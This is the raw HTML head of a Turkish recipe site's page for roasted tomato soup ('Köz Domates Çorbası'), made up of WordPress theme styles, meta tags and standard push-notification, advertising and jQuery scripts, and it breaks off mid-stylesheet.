.tdb-menu>li>a:after{background-color:;height:0;bottom:0}.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper{display:block}.tdi_36>.wpb_wrapper{width:auto;height:auto}.tdi_37{display:inline-block;float:right;clear:none}.tdi_37 .td_block_inner{text-align:right}.tdi_37 .tdb-menu>li>a{font-size:18px!important}.tdi_37 .tdb-menu .tdb-normal-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_37 .tdb-menu>li>a:after{background-color:;bottom:0}.tdi_40{padding-top:2px!important}@media (min-width:768px) and (max-width:1018px){.tdi_40{margin-top:4px!important}}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:#4db2ec}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:#4db2ec}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);border-color:transparent transparent #4db2ec}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:#4db2ec}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px}.tdi_40 .tdb-head-search-btn svg{width:18px}.tdi_40 .tdb-search-icon-svg{width:55.8px;height:55.8px}.tdi_40{display:inline-block;float:right;clear:none}.tdi_40 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_40 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_40 .tdb-search-form{padding:30px;border-width:0}.tdi_40 .tdb-drop-down-search-inner,.tdi_40 .tdb-search-form,.tdi_40 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_40 .tdb-head-search-form-input,.tdi_40 .tdb-head-search-placeholder{padding:0}.tdi_40 .tdb-search-form-inner:after{border-width:0 0 2px;border-color:rgba(0,0,0,.05)}.tdi_40 .tdb-head-search-form-btn i{font-size:12px}.tdi_40 .tdb-head-search-form-btn-icon{margin-left:10px;top:0}.tdi_40 .tdb-head-search-form-btn{padding:8px 16px;background-color:#829875;font-family:Lato!important;font-size:10px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:2px!important}.tdi_40 .tdb-head-search-btn svg,.tdi_40 .tdb-head-search-btn svg *{fill:#000}.tdi_40 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px #bfbfbf}.tdi_40 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}.tdi_40 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:19px!important;line-height:1!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40 .tdb-head-search-btn svg{width:16px}.tdi_40 .tdb-search-icon-svg{width:51.2px;height:51.2px}.tdi_40 .tdb-search-form{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_40 .tdb-head-search-btn svg{width:13px}.tdi_40 .tdb-search-icon-svg{width:39px;height:39px}.tdi_40 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:520px}.tdi_40 .tdb-search-form{padding:20px}.tdi_40 .tdb-head-search-form-btn{padding:6px 16px;font-family:Lato!important;font-size:9px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_40 .tdb-head-search-form-input{font-family:Crimson Pro!important;font-size:16px!important;line-height:1!important;font-weight:400!important}.tdi_40 .tdb-head-search-placeholder{font-family:Crimson Pro!important;font-size:16px!important;line-height:1!important;font-weight:400!important}}.tdi_42{min-height:0}.tdi_42:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px -4px 4px 0px rgba(0,0,0,.02);z-index:20;top:0}.tdi_42{display:block}.tdi_42{margin-right:0!important;margin-left:0!important}.tdi_42 .td_block_wrap{text-align:left}.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper{display:block}.tdi_44>.wpb_wrapper{width:auto;height:auto}.tdi_44{padding-right:0!important;padding-left:0!important}.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #ebebeb}.tdi_46{margin-bottom:0!important;padding-bottom:0!important}.tdi_48{min-height:0}.tdi_50{min-height:0}.tdi_50{display:block}.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper{display:block}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://1001yemektarifi.com/wp-content/litespeed/ucss/1dca546f9cdd52d57e994a9d57f7eee5.css?ver=9cdd9" /><script data-optimized="1" type="litespeed/javascript" data-src="https://1001yemektarifi.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript">window._nslDOMReady=function(callback){if(document.readyState==="complete"||document.readyState==="interactive"){callback()}else{document.addEventListener("DOMContentLiteSpeedLoaded",callback)}}</script><script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="litespeed/javascript" data-src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://1001yemektarifi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://1001yemektarifi.com/wp-json/wp/v2/media/36002" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1001yemektarifi.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://1001yemektarifi.com/?p=36002' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://1001yemektarifi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001yemektarifi.com%2F01d48b91-ddbc-4fe9-a877-1d2835d1fb84%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://1001yemektarifi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1001yemektarifi.com%2F01d48b91-ddbc-4fe9-a877-1d2835d1fb84%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.148.0" /><style>img#wpstats{display:none}</style> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/1001yemektarifi.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadStatus":"off","origPostEditUrl":null}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script type="litespeed/javascript">window.OneSignal=window.OneSignal||[];OneSignal.push(function(){OneSignal.SERVICE_WORKER_UPDATER_PATH="OneSignalSDKUpdaterWorker.js.php";OneSignal.SERVICE_WORKER_PATH="OneSignalSDKWorker.js.php";OneSignal.SERVICE_WORKER_PARAM={scope:"/"};OneSignal.setDefaultNotificationUrl("https://1001yemektarifi.com");var oneSignal_options={};window._oneSignalInitOptions=oneSignal_options;oneSignal_options.wordpress=!0;oneSignal_options.appId='48bcb1a2-ae30-4c29-bbfc-fb7605d34110';oneSignal_options.allowLocalhostAsSecureOrigin=!0;oneSignal_options.welcomeNotification={};oneSignal_options.welcomeNotification.disable=!0;oneSignal_options.path="https://1001yemektarifi.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";oneSignal_options.safari_web_id="web.onesignal.auto.0d8cfe1b-addf-4fe0-8094-42e4bf6360cd";oneSignal_options.promptOptions={};oneSignal_options.promptOptions.actionMessage="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationTitleDesktop="Yepyeni tarifler ayağınıza gelsin";oneSignal_options.promptOptions.exampleNotificationMessageDesktop="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationTitleMobile="Yepyeni tarifler ayağınıza gelsin";oneSignal_options.promptOptions.exampleNotificationMessageMobile="En yeni yemek tarifleri en önce size gelsin ister misiniz?";oneSignal_options.promptOptions.exampleNotificationCaption="(istediğiniz an abonelikten çıkabilirsiniz)";oneSignal_options.promptOptions.acceptButtonText="Evet, isterim!";oneSignal_options.promptOptions.cancelButtonText="Hayır";oneSignal_options.promptOptions.siteName="1001yemektarifi.com";oneSignal_options.promptOptions.autoAcceptTitle="Onay verin";OneSignal.init(window._oneSignalInitOptions);OneSignal.showSlidedownPrompt()});function documentInitOneSignal(){var oneSignal_elements=document.getElementsByClassName("OneSignal-prompt");var oneSignalLinkClickHandler=function(event){OneSignal.push(['registerForPushNotifications']);event.preventDefault()};for(var i=0;i<oneSignal_elements.length;i++)
oneSignal_elements[i].addEventListener('click',oneSignalLinkClickHandler,!1);}
if(document.readyState==='complete'){documentInitOneSignal()}else{window.addEventListener("load",function(event){documentInitOneSignal()})}</script> <meta name="description" content="Köz Domates Çorbası" /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7646933864048604&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <meta property="og:type" content="article" /><meta property="og:title" content="Köz Domates Çorbası-1001YemekTarifi-Kolay, Pratik, Videolu ve Resimli Yemek Tarifleri" /><meta property="og:url" content="https://1001yemektarifi.com/01d48b91-ddbc-4fe9-a877-1d2835d1fb84/" /><meta property="og:description" content="Köz Domates Çorbası" /><meta property="article:published_time" content="2021-05-04T08:28:23+00:00" /><meta property="article:modified_time" content="2021-05-04T13:05:11+00:00" /><meta property="og:site_name" content="1001YemekTarifi" /><meta property="og:image" content="https://1001yemektarifi.com/wp-content/uploads/01D48B91-DDBC-4FE9-A877-1D2835D1FB84-scaled.jpeg" /><meta property="og:image:alt" content="Köz Domates Çorbası" /><meta property="og:locale" content="tr_TR" /><meta name="twitter:text:title" content="Köz Domates Çorbası" /><meta name="twitter:image" content="https://1001yemektarifi.com/wp-content/uploads/01D48B91-DDBC-4FE9-A877-1D2835D1FB84-scaled.jpeg?v=1620116914&#038;w=640" /><meta name="twitter:image:alt" content="Köz Domates Çorbası" /><meta name="twitter:card" content="summary_large_image" /> <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var tds_video_scroll="enabled";var tdc_is_installed="yes";var td_ajax_url="https:\/\/1001yemektarifi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";var td_get_template_directory_uri="https:\/\/1001yemektarifi.com\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="8";var td_please_wait="L\u00fctfen bekleyin...";var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre hatal\u0131!";var td_email_user_incorrect="E-posta veya kullan\u0131c\u0131 ad\u0131 hatal\u0131!";var td_email_incorrect="E-posta hatal\u0131!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#06728e";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";var td_magnific_popup_translation_tCounter="%curr% \/ %total%";var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";var tdBlockNonce="c83341a65f";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};var tdb_modal_confirm="Kaydetmek";var tdb_modal_cancel="Iptal etmek";var tdb_modal_confirm_alt="Evet";var tdb_modal_cancel_alt="HAYIR";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://1001yemektarifi.com/wp-content/uploads/bg_mobile.jpg?v=1597519401.webp')}ul.sf-menu>.menu-item>a{font-family:Comfortaa}.sf-menu ul .menu-item a{font-family:Comfortaa}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Comfortaa}.td-mobile-content .sub-menu a{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Comfortaa}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Comfortaa}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Comfortaa}.td-page-title,.td-category-title-holder .td-page-title{font-family:Comfortaa}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Comfortaa}.td-page-content h1,.wpb_text_column h1{font-family:Comfortaa}.td-page-content h2,.wpb_text_column h2{font-family:Comfortaa}.td-page-content h3,.wpb_text_column h3{font-family:Comfortaa}.td-page-content h4,.wpb_text_column h4{font-family:Comfortaa}.td-page-content h5,.wpb_text_column h5{font-family:Comfortaa}.td-page-content h6,.wpb_text_column h6{font-family:Comfortaa}body,p{font-family:Comfortaa}.white-popup-block,.white-popup-block .wpb_button{font-family:Comfortaa}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'ÖZEL';--td_theme_color:#06728e;--td_slider_text:rgba(6,114,142,0.7);--td_container_transparent:transparent;--td_mobile_gradient_one_mob:rgba(0,0,0,0.85);--td_mobile_gradient_two_mob:rgba(52,81,35,0.75);--td_mobile_text_active_color:#b2d3a0;--td_login_gradient_one:rgba(0,69,130,0.8);--td_login_gradient_two:rgba(38,134,146,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header 